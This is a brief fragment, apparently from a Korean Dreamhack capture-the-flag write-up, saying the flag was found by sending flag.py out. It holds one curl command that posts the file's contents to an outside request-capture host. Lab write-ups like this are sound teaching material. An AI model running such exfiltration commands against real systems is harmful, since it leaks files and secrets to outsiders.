 flag.py파일을 출력하여 플래그를 확인했다.curl https://inegzdq.request.dreamhack.games -d "$(cat flag.py)